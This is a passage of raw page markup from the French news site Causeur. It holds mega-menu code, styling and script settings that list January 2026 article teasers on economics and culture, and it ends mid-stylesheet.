block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1263";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6524";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1305";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" class="td-image-wrap " title="Khmers rouges: la mort en masse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Rithy-Panh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" title="Khmers rouges: la mort en masse">Khmers rouges: la mort en masse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" class="td-image-wrap " title="Mal persistant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sound-of-falling-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" title="Mal persistant">Mal persistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" class="td-image-wrap " title="Douglas Murray: se battre à l’israélienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/douglas-murray-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" title="Douglas Murray: se battre à l’israélienne">Douglas Murray: se battre à l’israélienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tiphaine-moreau-le-bas-empire-321814"  rel="bookmark" class="td-image-wrap " title="L’Empire romain en chute libre?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Les-Romains-de-la-decadence-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tiphaine-moreau-le-bas-empire-321814"  rel="bookmark" title="L’Empire romain en chute libre?">L’Empire romain en chute libre?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T06:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lebeniste-et-la-mairie-de-paris-321772"  rel="bookmark" class="td-image-wrap " title="L’ébéniste et la Mairie de Paris" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ivan-Lulli-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lebeniste-et-la-mairie-de-paris-321772"  rel="bookmark" title="L’ébéniste et la Mairie de Paris">L’ébéniste et la Mairie de Paris</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 